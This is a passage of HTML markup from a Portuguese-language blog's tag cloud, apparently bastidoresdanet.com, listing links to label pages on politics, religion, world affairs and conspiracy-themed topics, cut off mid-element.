<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/EUA'>EUA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Henrique%20Cardoso'>Fernando Henrique Cardoso</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tribunal%20Superior%20Eleitoral'>Tribunal Superior Eleitoral</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/minas%20gerais'>minas gerais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20Big%20Brother'>O Big Brother</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anjos%20ca%C3%ADdos'>anjos caídos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apostasia'>apostasia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blasf%C3%AAmia'>blasfêmia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20mental'>controle mental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecossocialismo'>ecossocialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20paz'>falsa paz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feministas'>feministas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/londres'>londres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bahrein'>Bahrein</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psol'>Psol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bol%C3%ADvia'>bolívia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fant%C3%A1stico'>fantástico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%94micron'>Ômicron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Industria%20Manipulada'>Industria Manipulada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiro%20Templo'>Terceiro Templo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invers%C3%A3o%20do%20campo%20magn%C3%A9tico'>inversão do campo magnético</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20nacional'>jornal nacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Sul'>Coreia Do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Erdogan'>Erdogan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Haarp'>Haarp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marrocos'>Marrocos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ateus'>ateus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/debate'>debate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/farsas'>farsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jean%20wyllis'>jean wyllis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/massa%20de%20manobra'>massa de manobra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seguran%C3%A7a'>segurança</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oce%C3%A2nia'>Oceânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cidades'>cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fam%C3%ADlia'>família</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/militar'>militar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bitcoin'>Bitcoin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joesley%20Batista'>Joesley Batista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio%20grande%20do%20Sul'>Rio grande do Sul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elite'>elite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hackers'>hackers</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/podres%20do%20governo'>podres do governo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satan%C3%A1s'>satanás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angela%20Merkel'>Angela Merkel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cia'>Cia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Egito'>Egito</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Engenharia%20Social'>Engenharia Social</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fifa'>Fifa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kamala%20Harris'>Kamala Harris</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pfizer'>Pfizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Politicamente%20Correto'>Politicamente Correto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/esc%C3%A2ndalo'>escândalo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espionagem'>espionagem</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20marcial'>lei marcial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/religi%C3%A3o'>religião</a>
</span>
<span class='label-size label-size-3'>
